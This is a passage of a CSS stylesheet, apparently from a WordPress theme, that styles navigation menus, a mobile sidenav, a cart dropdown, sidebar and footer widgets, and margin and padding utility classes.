	.nav__dropdown-trigger {
		display: none;
	}
}

.mobile body {
	cursor: pointer;
}

/* Logo
-------------------------------------------------------*/


/* Nav Flexbox
-------------------------------------------------------*/
header .flex-parent {
	align-items: center;
	height: 50px;
}

.nav__wrap {
	padding-left: 32px;
}

header .flex-child {
	flex: 1 0 0;
	padding: 0px;
}

header .flex-child.flex-right {
	text-align: right;
}

.nav--align-right {
	margin-left: auto;
}

.nav--align-left {
	margin-right: auto;
}

@media only screen and (min-width: 768px) {
	.nav--align-left {
		margin-left: 60px;
	}
}

/* Nav Right
-------------------------------------------------------*/
.nav__right {
	line-height: 50px;
}

.nav__right-item {
	margin-right: 35px;
	display: flex;
}

.nav__right-item:last-child {
	margin-right: 0;
	display: flex;
	align-items: center;
}

.nav__right a:hover,
.nav__right a:focus {
	color: #fff;
}

/* Nav Subscribe
-------------------------------------------------------*/
.nav__subscribe {
	font-family: "Poppins", sans-serif;
	color: #fff;
	font-size: 13px;
	line-height: 1;
}

@media (min-width: 576px) {
	.modal-dialog {
		max-width: 400px;
	}
}

/* Nav Socials
-------------------------------------------------------*/
.nav__socials a {
	color: #fff;
}

.nav__socials a:hover {
	opacity: .9;
}

/* Nav Search
-------------------------------------------------------*/
.nav__search-box {
	width: 300px;
	position: absolute;
	right: 0;
	top: 100%;
	padding: 15px 20px;
	background-color: #fff;
	border-radius: 5px;
	display: none;
	box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.nav__search-form {
	position: relative;
}

.nav__search-input {
	margin-bottom: 0;
	display: block;
	line-height: 40px;
}

.nav__search-button {
	position: absolute;
	top: 0;
	right: 0;
	padding: 0 !important;
	width: 40px;
	border-radius: 0 5px 5px 0;
}

.nav__search-trigger {
	color: #fff;
	font-size: 15px;
	display: inline-block;
	width: 14px;
	line-height: 1;
}

.nav__search-trigger-icon {
	display: inline-block;
	width: 14px;
	color: white;
}

.nav__search .ui-close {
	font-size: 20px;
	position: relative;
	top: 2px;
	left: 2px;
}

/* Mobile Search */
.sidenav__search-mobile-form {
	position: relative;
}

.sidenav__search-mobile-input {
	height: 46px;
	border: none;
	background-color: transparent;
	margin-bottom: 0;
	font-family: "Poppins", sans-serif;
	font-size: 13px;
	color: #9AA3AB;
	border-radius: 0;
	border-bottom: 1px solid #182835;
}

.sidenav__search-mobile-input:focus {
	background-color: transparent;
	border-color: #fff;
}

.sidenav__search-mobile-submit {
	position: absolute;
	right: 0;
	top: 0;
	width: 46px;
	height: 46px;
	border: 0;
	padding: 0;
	font-size: 14px;
	cursor: pointer;
	color: #9AA3AB;
	background-color: transparent;
}

/* Change Color of Placeholders */
input.sidenav__search-mobile-input::-webkit-input-placeholder {
	color: #9AA3AB;
}

input.sidenav__search-mobile-input:-moz-placeholder {
	color: #9AA3AB;
	opacity: 1;
}

input.sidenav__search-mobile-input::-moz-placeholder {
	color: #9AA3AB;
	opacity: 1;
}

input.sidenav__search-mobile-input:-ms-input-placeholder {
	color: #9AA3AB;
}

/*-------------------------------------------------------*/
/* Nav Mobile Sidenav
/*-------------------------------------------------------*/
.sidenav {
	background-color: #041726;
	position: fixed;
	top: 0;
	bottom: 0;
	left: 260px;
	width: 260px;
	z-index: 121;
	overflow-y: auto;
	transition: -webkit-transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	transition: transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	transition: transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98), -webkit-transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	-webkit-transform: translateX(-260px);
	transform: translateX(-260px);
}

.sidenav--is-open {
	-webkit-transform: translateX(0);
	transform: translateX(0);
}

.main-container,
.nav__holder {
	transition: -webkit-transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	transition: transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	transition: transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98), -webkit-transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
}

.main-container--is-pushed,
.nav__holder--is-pushed {
	-webkit-transform: translateX(260px);
	transform: translateX(260px);
}

.content-overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	bottom: 0;
	z-index: 120;
	visibility: hidden;
	opacity: 0;
	transition: 0.3s cubic-bezier(0.16, 0.36, 0, 0.98);
	background-color: rgba(0, 0, 0, 0.8);
}

.content-overlay--is-visible {
	opacity: 1;
	visibility: visible;
}

/* Nav Icon Toggle (mobile nav)
-------------------------------------------------------*/
.nav-icon-toggle {
	padding: 0;
	display: inline-block;
	cursor: pointer;
	transition: 0.15s linear;
	font: inherit;
	color: inherit;
	text-transform: none;
	background-color: transparent;
	border: 0;
	margin: 0;
	overflow: visible;
}

@media only screen and (min-width: 992px) {
	.nav-icon-toggle {
		display: none;
	}
}

.nav-icon-toggle:focus {
	outline: none;
}

.nav-icon-toggle__box {
	width: 18px;
	height: 20px;
	position: relative;
	display: block;
}

.nav-icon-toggle__inner {
	display: block;
	top: 50%;
	margin-top: -1px;
	transition: 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after {
	width: 18px;
	height: 2px;
	background-color: #fff;
	position: absolute;
	transition: -webkit-transform 0.3s ease;
	transition: transform 0.3s ease;
	transition: transform 0.3s ease, -webkit-transform 0.3s ease;
}

.nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after {
	content: "";
	display: block;
}

.nav-icon-toggle__inner:before {
	top: -6px;
	transition: top 0.2s 0.2s ease-in, opacity 0.1s ease-in;
}

.nav-icon-toggle__inner:after {
	bottom: -6px;
	transition: bottom 0.2s 0.2s ease-in, -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
	transition: bottom 0.2s 0.2s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
	transition: bottom 0.2s 0.2s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.nav-icon-toggle--is-open .nav-icon-toggle__inner {
	transition: 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
	-webkit-transform: rotate(225deg);
	transform: rotate(225deg);
}

.nav-icon-toggle--is-open .nav-icon-toggle__inner:before {
	top: 0;
	opacity: 0;
	transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;
}

.nav-icon-toggle--is-open .nav-icon-toggle__inner:after {
	bottom: 0;
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
	transition: bottom 0.1s ease-out, -webkit-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
	transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
	transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/* Sidenav Menu
-------------------------------------------------------*/
.sidenav__menu {
	list-style: none;
	padding: 0;
}

.sidenav__menu ul {
	list-style: none;
	padding: 0;
}

.sidenav__menu li {
	position: relative;
	border-bottom: 1px solid #182835;
	font-size: 14px;
}

.sidenav__menu li:last-child {
	border-bottom: 0;
}

.sidenav__menu-link {
	width: 100%;
	display: block;
	color: #fff;
	min-height: 46px;
	padding: 12px 16px;
	font-family: "Poppins", sans-serif;
	font-size: 15px;
	transition: background 0.3s ease;
}

.sidenav__menu-link:hover {
	color: #fff;
}

.sidenav__menu-dropdown {
	overflow: hidden;
	display: none;
	background-color: #041726;
}

.sidenav__menu-dropdown a {
	padding-left: 24px;
	color: #919BA3;
}

.sidenav__menu-dropdown.sub-menu a {
	padding-left: 36px;
}

.sidenav__menu-toggle {
	position: absolute;
	top: 0;
	right: 0;
	background-color: transparent;
	border: none;
	color: #fff;
	font-size: 12px;
	padding: 0;
	width: 46px;
	height: 46px;
	text-align: center;
}

.sidenav__menu-toggle:focus {
	outline: none;
}

.sidenav__menu--is-open > a {
	background-color: #002B4D;
}

.sidenav__menu--is-open > .sidenav__menu-toggle {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
	color: #fff;
}

.sidenav__menu--is-open > .sidenav__menu-toggle:hover {
	color: #fff;
}

/* Sidenav Socials
-------------------------------------------------------*/
.sidenav__socials {
	padding: 0 15px;
	margin-top: 20px;
}

/* Sticky Nav
-------------------------------------------------------*/
.nav--sticky {
	height: 50px;
	left: 0;
	right: 0;
	top: 0;
}

.socials {
	display: flex;
	align-items: center;
}

.nav--sticky.sticky {
	z-index: 120;
	height: 50px;
}

.nav.sticky {
	height: 50px;
}

/* Go to Top
-------------------------------------------------------*/
#back-to-top {
	display: block;
	z-index: 100;
	width: 30px;
	height: 30px;
	text-align: center;
	font-size: 12px;
	position: fixed;
	bottom: -34px;
	right: 20px;
	line-height: 28px;
	background-color: #fff;
	border: 1px solid #e1e5e6;
	box-shadow: 1px 1.732px 12px 0px rgba(0, 0, 0, 0.03);
	border-radius: 50%;
	transition: all 0.3s ease-in-out;
	text-decoration: none;
}

#back-to-top i {
	transition: all 0.3s ease-in-out;
}

#back-to-top a {
	display: block;
	color: #49545E;
}

#back-to-top.show {
	bottom: 20px;
}

#back-to-top:hover {
	background-color: #E12A21;
	border-color: transparent;
}

#back-to-top:hover i {
	color: #fff;
}

/* Top Bar
-------------------------------------------------------*/
.top-bar {
	height: 30px;
	border-bottom: 1px solid #353535;
	display: flex;
	align-items: center;
}

.top-bar a {
	color: #c1c1c1;
	font-size: 13px;
}

.top-bar a:hover {
	color: #fff;
}

.top-bar__currency-language, .top-bar__right {
	flex: 1 0 0;
}

.top-bar__promo {
	flex: 2 0 0;
	margin-bottom: 0;
}

.top-bar > ul, .top-bar__currency, .top-bar__language {
	display: inline-block;
	position: relative;
}

.top-bar__language {
	margin-right: 10px;
}

.top-bar__language:after {
	content: '';
	display: block;
	width: 1px;
	height: 13px;
	background-color: #353535;
	position: absolute;
	top: 5px;
	right: -7px;
}

.top-bar__currency-dropdown, .top-bar__language-dropdown {
	background-color: #0d0d0d;
	padding: 6px 16px;
	position: absolute;
	left: -16px;
	z-index: 150;
	visibility: hidden;
	opacity: 0;
	transition: all 0.3s ease-in-out;
}

.top-bar__currency-dropdown ul li,
.top-bar__language-dropdown ul li {
	line-height: 26px;
	border-top: 1px solid #353535;
}

.top-bar__currency-dropdown ul li:first-child,
.top-bar__language-dropdown ul li:first-child {
	border-top: 0;
}

.top-bar__currency:hover .top-bar__currency-dropdown,
.top-bar__language:hover .top-bar__language-dropdown {
	visibility: visible;
	opacity: 1;
}

.top-bar__promo {
	font-size: 13px;
	text-transform: uppercase;
	letter-spacing: 0.06em;
	color: #fff;
}

.top-bar__right {
	text-align: right;
}

.top-bar__item {
	display: inline-block;
	margin-left: 16px;
}

.top-bar__item:nth-child(2) i {
	margin-right: 0;
}

.top-bar__item > i,
.top-bar__item > a > i {
	margin-right: 5px;
	color: #fff;
}

.top-bar__sign-in {
	text-transform: uppercase;
	letter-spacing: .06em;
}

.top-bar__sign-in i {
	font-size: 12px;
}

/* Nav Cart
-------------------------------------------------------*/
.nav-cart {
	position: relative;
}

.nav-cart__dropdown {
	opacity: 0;
	visibility: hidden;
	min-width: 270px;
	max-width: 300px;
	position: absolute;
	top: 100%;
	left: auto;
	right: -15px;
	background-color: #1a1a1a;
	padding: 20px;
	line-height: 1;
	text-align: left;
	transition: all 0.3s ease-in-out;
	z-index: 201;
}

.nav-cart__dropdown:before {
	content: '';
	position: absolute;
	width: 50px;
	height: 13px;
	display: block;
	top: -10px;
	right: 17px;
}

.nav-cart__items {
	position: relative;
}

.nav-cart__item {
	margin-top: 15px;
	padding-bottom: 15px;
	border-bottom: 1px solid #353535;
	position: relative;
}

.nav-cart__item:first-child {
	margin-top: 0;
}

.nav-cart__img {
	float: left;
	margin-right: 20px;
}

.nav-cart__price {
	color: #c1c1c1;
	font-size: 13px;
	margin-top: 5px;
}

.nav-cart__title {
	position: relative;
	overflow: hidden;
	margin-right: 30px;
}

.nav-cart__title > a {
	position: relative;
	color: #fff;
	font-size: 14px;
	vertical-align: top;
	line-height: 1.5;
}

.nav-cart__title > a:hover {
	color: #fff;
}

.nav-cart__remove {
	font-size: 20px;
	position: absolute;
	right: 0;
	top: 0;
	background-color: #383838;
}

.nav-cart__remove a {
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	display: block;
	color: #c1c1c1;
}

.nav-cart__remove i {
	font-size: 16px;
}

.nav-cart__remove:hover {
	background-color: #E12A21;
}

.nav-cart__remove:hover i {
	color: #fff;
}

.nav-cart__summary {
	margin-top: 10px;
	font-weight: 700;
	color: #fff;
	font-size: 14px;
}

.nav-cart__total-price {
	float: right;
}

.nav-cart__actions a {
	width: 100%;
	color: #fff;
}

.nav-cart__actions a:first-child {
	color: #3A444D;
}

.nav-cart__actions a:hover {
	color: #fff;
}

.nav-cart:hover .nav-cart__dropdown {
	opacity: 1;
	visibility: visible;
}

.nav__mobile-cart,
.nav__mobile-wishlist {
	color: #fff;
	font-size: 18px;
}

.nav__mobile-cart:hover,
.nav__mobile-wishlist:hover {
	color: #fff;
}

.nav__mobile-cart-amount {
	font-size: 16px;
}

.nav__mobile-wishlist {
	margin-right: 18px;
}

/*-------------------------------------------------------*/
/* Nav Mobile Styles
/*-------------------------------------------------------*/

/*-------------------------------------------------------*/
/* Widgets
/*-------------------------------------------------------*/
.widget {
	margin-bottom: 40px;
}

.widget li {
	list-style: none;
}

.widget-title {
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: .03em;
	margin-bottom: 18px;
	font-weight: 700;
}

.widget .sub-menu,
.widget .children {
	padding-left: 15px;
	padding-top: 10px;
}

.widget .sub-menu li:first-child,
.widget .children li:first-child {
	border-top: 1px solid #e1e5e6;
	padding-top: 10px;
}

.widget_recent_entries a,
.widget_recent_comments a,
.widget_nav_menu a,
.widget_archive a,
.widget_pages a,
.widget_categories a,
.widget_meta a {
	color: #49545E;
}

.widget_recent_entries a:hover,
.widget_recent_comments a:hover,
.widget_nav_menu a:hover,
.widget_archive a:hover,
.widget_pages a:hover,
.widget_categories a:hover,
.widget_meta a:hover {
	color: #E12A21;
}

/* Widget RSS
-------------------------------------------------------*/
.widget_rss li {
	padding: 16px 0;
	border-bottom: 1px solid #e1e5e6;
}

.widget_rss li:first-child {
	padding-top: 0;
}

.widget_rss .rsswidget {
	color: #3A444D;
}

.widget_rss .rsswidget:hover {
	color: #E12A21;
}

.widget_rss .rss-date {
	display: block;
	color: #919BA3;
	font-size: 0.875rem;
	margin: 6px 0 12px;
}

/* Widgets select (Categories, Archives, Text Widget)
-------------------------------------------------------*/
.widget_categories select,
.widget_archive select,
.widget_text select {
	margin-bottom: 0;
}

/* Widget Recent Comments
-------------------------------------------------------*/
.widget_recent_comments .recentcomments a {
	color: #3A444D;
}

.widget_recent_comments .recentcomments a:hover {
	color: #E12A21;
}

/* Widget Calendar
-------------------------------------------------------*/
#wp-calendar {
	width: 100%;
}

#wp-calendar > thead > tr > th,
#wp-calendar > tbody > tr > th,
#wp-calendar > tfoot > tr > th,
#wp-calendar > thead > tr > td,
#wp-calendar > tbody > tr > td,
#wp-calendar > tfoot > tr > td {
	border: 0;
}

#wp-calendar caption {
	caption-side: top;
	text-align: right;
	color: #49545E;
	font-size: 12px;
	padding: 0;
	margin-bottom: 15px;
	padding-right: 10px;
}

#wp-calendar thead th {
	padding: 8px;
	text-align: center;
	font-size: 10px;
}

#wp-calendar thead th:first-child {
	padding-left: 0;
}

#wp-calendar thead th:last-child {
	padding-right: 0;
}

#wp-calendar tbody {
	color: #919BA3;
}

#wp-calendar tbody td {
	text-align: center;
	padding: 8px;
}

#wp-calendar tbody td:first-child {
	padding-left: 0;
}

#wp-calendar tbody td:last-child {
	padding-right: 0;
}

#wp-calendar tbody .pad {
	background: none;
}

#wp-calendar tfoot #next {
	font-size: 10px;
	text-transform: uppercase;
	text-align: right;
	padding-right: 4px;
}

#wp-calendar tfoot #prev {
	font-size: 10px;
	text-transform: uppercase;
	padding-top: 10px;
	padding-left: 4px;
}

/* Widget Popular Posts
-------------------------------------------------------*/
.widget-popular-posts__list > li {
	padding: 14px 0;
}

.widget-popular-posts__list > li:first-child {
	padding-top: 0;
}

.widget-popular-posts__list > li:last-child {
	padding-bottom: 0;
	border-bottom: 0;
}

.widget-popular-posts__img-holder {
	width: 65px;
	float: left;
	position: relative;
	margin-right: 15px;
}

@media only screen and (max-width: 575px) {
	.widget-popular-posts__img-holder {
		width: 50px;
	}
}

.widget-popular-posts__entry {
	min-height: 60px;
}

.widget-popular-posts__number {
	font-size: 15px;
	font-family: "Poppins", sans-serif;
	font-weight: 600;
	color: #fff;
	position: absolute;
	left: -15px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 30px;
	height: 30px;
	line-height: 26px;
	border-radius: 50%;
	border: 2px solid #fff;
	text-align: center;
	background-color: #E12A21;
	z-index: 2;
}

@media only screen and (max-width: 767px) {
	.widget-popular-posts__number {
		display: none;
	}
}

.widget-popular-posts__entry-title {
	font-size: 14px;
	line-height: 1.4;
	margin-bottom: 0;
	padding-left: 26px;
}

.widget-popular-posts__entry-title a {
	color: #3A444D;
}

.widget-popular-posts__entry-title a:hover {
	color: #E12A21;
}

/* Widget Search
-------------------------------------------------------*/
.widget-search-input {
	background-color: #fff;
}

.widget-search-button,
.search-form__button {
	position: absolute;
	top: 0;
	height: 100%;
	width: 45px;
	padding: 0 !important;
	background-color: transparent;
	border: 0;
	right: 0;
	font-size: 17px;
	vertical-align: middle;
	border-radius: 0 4px 4px 0;
}

.search-form {
	position: relative;
}

/* Widget Categories, Recent Entries, Comments, Archives, Meta
-------------------------------------------------------*/
.widget_categories li,
.widget_recent_entries li,
.widget_nav_menu li,
.widget_archive li,
.widget_pages li,
.widget_meta li {
	padding: 10px 0;
	border-bottom: 1px solid #e1e5e6;
}

.widget_categories li:first-child,
.widget_recent_entries li:first-child,
.widget_nav_menu li:first-child,
.widget_archive li:first-child,
.widget_pages li:first-child,
.widget_meta li:first-child {
	padding-top: 0;
}

.widget_categories li:last-child,
.widget_recent_entries li:last-child,
.widget_nav_menu li:last-child,
.widget_archive li:last-child,
.widget_pages li:last-child,
.widget_meta li:last-child {
	padding-bottom: 0;
	border-bottom: 0;
}

.recentcomments {
	padding: 10px 0;
	border-bottom: 1px solid #e1e5e6;
}

.recentcomments:first-child {
	padding-top: 0;
}

.recentcomments:last-child {
	padding-bottom: 0;
	border-bottom: 0;
}

/* Widget Newsletter 
-------------------------------------------------------*/
.sidebar .widget_mc4wp_form_widget {
	border: 5px solid #f4f6f6;
	padding: 28px 24px;
}

.sidebar .widget_mc4wp_form_widget .widget-title {
	text-transform: none;
	letter-spacing: normal;
	color: #3A444D;
	font-size: 15px;
}

.mc4wp-form-fields {
	position: relative;
}

.mc4wp-form-fields p {
	margin-bottom: 0;
	position: relative;
}

.mc4wp-form-fields input[type=email]:before {
	content: '';
	display: block;
}

.mc4wp-form-fields input[type=email],
.mc4wp-form-fields input[type=text] {
	margin-bottom: 8px;
	padding-left: 40px;
}

.mc4wp-form-fields input[type=submit] {
	margin-bottom: 0;
	width: auto;
}

.mc4wp-form-icon {
	position: absolute;
	line-height: 40px;
	left: 16px;
	font-size: 12px;
	color: #919BA3;
}

.subscribe-popup-modal .widget_mc4wp_form_widget {
	margin-bottom: 0;
}

.subscribe-popup-modal .modal-body {
	padding-bottom: 40px;
}

/* Newsletter wide
-------------------------------------------------------*/
.newsletter-wide {
	overflow: hidden;
	border: 5px solid #f4f6f6;
	padding: 28px 24px 16px;
}

.newsletter-wide__text {
	margin-bottom: 16px;
}

.newsletter-wide .widget-title {
	margin-bottom: 0;
	text-transform: none;
	letter-spacing: normal;
	color: #3A444D;
	font-size: 15px;
}

@media only screen and (min-width: 576px) {
	.newsletter-wide__form input[type=submit] {
		position: absolute;
		top: 0;
		right: 0;
	}
}

/* Widget Facebook
-------------------------------------------------------*/
.widget_sfp_page_plugin_widget {
	overflow: hidden;
}

/* Widget Latest reviews
-------------------------------------------------------*/
.widget-latest-reviews .entry {
	margin-bottom: 16px;
}

.widget-top-reviews__rating {
	display: inline-block;
}

/* Widget Twitter
-------------------------------------------------------*/
.widget-twitter__tweet {
	position: relative;
	margin-bottom: 24px;
}

.widget-twitter__tweet-text-holder {
	padding-left: 24px;
}

.widget-twitter__tweet-text {
	word-wrap: break-word;
	margin-bottom: 8px;
}

.widget-twitter__tweet-text a {
	text-decoration: underline;
}

.widget-twitter__tweet-time {
	font-size: 13px;
}

.widget-twitter__tweet-icon {
	color: #55ACEE;
	position: absolute;
	left: 0;
	top: 0;
}

/* Widget Socials
-------------------------------------------------------*/
.widget-socials li {
	padding: 0 0 6px;
}

.widget-socials .socials a {
	display: block;
	position: relative;
	overflow: hidden;
	width: 100%;
	border-radius: 5px;
	text-align: left;
	font-size: 14px;
	color: #fff;
	line-height: 40px;
	height: 40px;
	padding: 0 15px;
	font-family: "Poppins", sans-serif;
	font-weight: 600;
}

.widget-socials .socials a:hover {
	color: #fff;
}

.widget-socials .socials a:before {
	content: '';
	display: block;
	width: 0;
	height: 100%;
	background-color: rgba(255, 255, 255, 0.1);
	position: absolute;
	left: 0;
	transition: all 0.3s ease-in-out;
}

.widget-socials .socials a:hover:before {
	width: 100%;
}

.widget-socials .socials i {
	font-size: 15px;
	width: 20px;
	display: inline-block;
}

/* Widget Tags / Entry Tags
-------------------------------------------------------*/
.widget_tag_cloud a,
.widget_product_tag_cloud a,
.entry__tags a {
	padding: 4px 6px;
	line-height: 1;
	margin: 0 8px 8px 0;
	border-radius: 3px;
	font-size: 12px !important;
	border: 1px solid #e1e5e6;
	color: #49545E;
	display: inline-block;
	float: left;
}

.widget_tag_cloud a:hover,
.widget_product_tag_cloud a:hover,
.entry__tags a:hover {
	background-color: #E12A21;
	border-color: transparent;
	color: #fff;
}

.tagcloud {
	overflow: hidden;
}

/*-------------------------------------------------------*/
/* Footer Widgets
/*-------------------------------------------------------*/
.footer__widgets p {
	color: #fff;
	font-size: 14px;
	line-height: 24px;
}

.footer__widgets a:not(.social),
.footer__widgets li,
.footer__widgets .widget-title,
.footer__widgets #wp-calendar caption,
.footer__widgets #wp-calendar a,
.footer__widgets .widget_rss .rsswidget,
.footer__widgets .widget_recent_comments .recentcomments a,
.footer__widgets .deo-newsletter-gdpr-checkbox__label,
.footer__widgets ul li a:hover {
	color: #fff;
}

.footer__widgets #wp-calendar thead th {
	color: #919BA3;
}

.footer__widgets ul li a:hover {
	text-decoration: underline;
}

.footer__widgets .widget_categories li,
.footer__widgets .widget_recent_entries li,
.footer__widgets .widget_nav_menu li,
.footer__widgets .widget_archive li,
.footer__widgets .widget_pages li,
.footer__widgets .widget_meta li,
.footer__widgets .widget .sub-menu li:first-child,
.footer__widgets .widget .children li:first-child,
.footer__widgets .widget_rss li,
.footer__widgets .widget_tag_cloud a,
.footer__widgets .widget_product_tag_cloud a,
.footer__widgets .recentcomments {
	border-color: #254054;
}

/*-------------------------------------------------------*/
/* Footer
/*-------------------------------------------------------*/
.footer {
	background-color: #002B4D;
	color: #6a7a89;
}

.footer__widgets {
	padding: 65px 0 25px;
}

/* Bottom Footer
-------------------------------------------------------*/
.footer__bottom {
	padding: 32px 0;
	background-color: #041726;
}

.copyright {
	font-size: 13px;
	color: #9AA3AB;
	font-family: "Poppins", sans-serif;
}

.copyright a {
	color: inherit;
}

.copyright a:hover {
	color: #fff;
}

/*-------------------------------------------------------*/
/* Spacings
/*-------------------------------------------------------*/
.no-margin {
	margin: 0 !important;
}

.no-padding {
	padding: 0 !important;
}

.mt-0 {
	margin-top: 0 !important;
}

.mt-10 {
	margin-top: 10px;
}

.mt-20 {
	margin-top: 20px;
}

.mt-30 {
	margin-top: 30px;
}

.mt-40 {
	margin-top: 40px;
}

.mt-50 {
	margin-top: 50px;
}

.mt-60 {
	margin-top: 60px;
}

.mt-70 {
	margin-top: 70px;
}

.mt-80 {
	margin-top: 80px;
}

.mt-90 {
	margin-top: 90px;
}

.mt-100 {
	margin-top: 100px;
}

.mt-110 {
	margin-top: 110px;
}

.mt-120 {
	margin-top: 120px;
}

.mt-130 {
	margin-top: 130px;
}

.mt-140 {
	margin-top: 140px;
}

.mb-0 {
	margin-bottom: 0 !important;
}

.mb-10 {
	margin-bottom: 10px;
}

.mb-20 {
	margin-bottom: 20px;
}

.mb-30 {
	margin-bottom: 30px;
}

.mb-40 {
	margin-bottom: 40px;
}

.mb-50 {
	margin-bottom: 50px;
}

.mb-60 {
	margin-bottom: 60px;
}

.mb-70 {
	margin-bottom: 70px;
}

.mb-80 {
	margin-bottom: 80px;
}

.mb-90 {
	margin-bottom: 90px;
}

.mb-100 {
	margin-bottom: 100px;
}

.mb-110 {
	margin-bottom: 110px;
}

.mb-120 {
	margin-bottom: 120px;
}

.mb-130 {
	margin-bottom: 130px;
}

.mb-140 {
	margin-bottom: 140px;
}

.pt-0 {
	padding-top: 0;
}

.pt-10 {
	padding-top: 10px;
}

.pt-20 {
	padding-top: 20px;
}

.pt-30 {
	padding-top: 30px;
}

.pt-40 {
	padding-top: 40px;
}

.pt-50 {
	padding-top: 50px;
}

.pt-60 {
	padding-top: 60px;
}

.pt-70 {
	padding-top: 70px;
}

.pt-80 {
	padding-top: 80px;
}

.pt-90 {
	padding-top: 90px;
}

.pt-100 {
	padding-top: 100px;
}

.pt-110 {
	padding-top: 110px;
}

.pt-120 {
	padding-top: 120px;
}

.pt-130 {
	padding-top: 130px;
}

.pt-140 {
	padding-top: 140px;
}

.pt-150 {
	padding-top: 150px;
}

.pt-160 {
	padding-top: 160px;
}

.pt-170 {
	padding-top: 170px;
}

.pt-180 {
	padding-top: 180px;
}

.pt-190 {
	padding-top: 190px;
}

.pt-200 {
	padding-top: 200px;
}

.pb-0 {
	padding-bottom: 0;
}

.pb-10 {
	padding-bottom: 10px;
}

.pb-20 {
	padding-bottom: 20px;
}

.pb-30 {
	padding-bottom: 30px;
}

.pb-40 {
	padding-bottom: 40px;
}

.pb-50 {
	padding-bottom: 50px;
}

.pb-60 {
	padding-bottom: 60px;
}

.pb-70 {
	padding-bottom: 70px;
}

.pb-80 {
	padding-bottom: 80px;
}

.pb-90 {
	padding-bottom: 90px;
}

.pb-100 {
	padding-bottom: 100px;
}

.pb-110 {
	padding-bottom: 110px;
}

.pb-120 {
	padding-bottom: 120px;
}

.pb-130 {
	padding-bottom: 130px;
}

.pb-140 {
	padding-bottom: 140px;
}

.pb-150 {
	padding-bottom: 150px;
}

.pb-160 {
	padding-bottom: 160px;
}

.pb-170 {
	padding-bottom: 170px;
}

.pb-180 {
	padding-bottom: 180px;
}

.pb-190 {
	padding-bottom: 190px;
}

.pb-200 {
	padding-bottom: 200px;
}

@media only screen and (max-width: 1199px) {
	.mt-lg-0 {
		margin-top: 0 !important;
	}
	.mt-lg-10 {
		margin-top: 10px;
	}
	.mt-lg-20 {
		margin-top: 20px;
	}
	.mt-lg-30 {
		margin-top: 30px;
	}
	.mt-lg-40 {
		margin-top: 40px;
	}
	.mt-lg-50 {
		margin-top: 50px;
	}
	.mt-lg-60 {
		margin-top: 60px;
	}
	.mt-lg-70 {
		margin-top: 70px;
	}
	.mt-lg-80 {
		margin-top: 80px;
	}
	.mt-lg-90 {
		margin-top: 90px;
	}
	.mt-lg-100 {
		margin-top: 100px;
	}
	.mt-lg-110 {
		margin-top: 110px;
	}
	.mt-lg-120 {
		margin-top: 120px;
	}
	.mt-lg-130 {
		margin-top: 130px;
	}
	.mt-lg-140 {
		margin-top: 140px;
	}
	.mb-lg-0 {
		margin-bottom: 0 !important;
	}
	.mb-lg-10 {
		margin-bottom: 10px;
	}
	.mb-lg-20 {
		margin-bottom: 20px;
	}
	.mb-lg-30 {
		margin-bottom: 30px;
	}
	.mb-lg-40 {
		margin-bottom: 40px;
	}
	.mb-lg-50 {
		margin-bottom: 50px;
	}
	.mb-lg-60 {
		margin-bottom: 60px;
	}
	.mb-lg-70 {
		margin-bottom: 70px;
	}
	.mb-lg-80 {
		margin-bottom: 80px;
	}
	.mb-lg-90 {
		margin-bottom: 90px;
	}
	.mb-lg-100 {
		margin-bottom: 100px;
	}
	.mb-lg-110 {
		margin-bottom: 110px;
	}
	.mb-lg-120 {
		margin-bottom: 120px;
	}
	.mb-lg-130 {
		margin-bottom: 130px;
	}
	.mb-lg-140 {
		margin-bottom: 140px;
	}
	.pt-lg-0 {
		padding-top: 0;
	}
	.pt-lg-10 {
		padding-top: 10px;
	}
	.pt-lg-20 {
		padding-top: 20px;
	}
	.pt-lg-30 {
		padding-top: 30px;
	}
	.pt-lg-40 {
		padding-top: 40px;
	}
	.pt-lg-50 {
		padding-top: 50px;
	}
	.pt-lg-60 {
		padding-top: 60px;
	}
	.pt-lg-70 {
		padding-top: 70px;
	}
	.pt-lg-80 {
		padding-top: 80px;
	}
	.pt-lg-90 {
		padding-top: 90px;
	}
	.pt-lg-100 {
		padding-top: 100px;
	}
	.pt-lg-110 {
		padding-top: 110px;
	}
	.pt-lg-120 {
		padding-top: 120px;
	}
	.pt-lg-130 {
		padding-top: 130px;
	}
	.pt-lg-140 {
		padding-top: 140px;
	}
	.pb-lg-0 {
		padding-bottom: 0;
	}
	.pb-lg-10 {
		padding-bottom: 10px;
	}
	.pb-lg-20 {
		padding-bottom: 20px;
	}
	.pb-lg-30 {
		padding-bottom: 30px;
	}
	.pb-lg-40 {
		padding-bottom: 40px;
	}
	.pb-lg-50 {
		padding-bottom: 50px;
	}
	.pb-lg-60 {
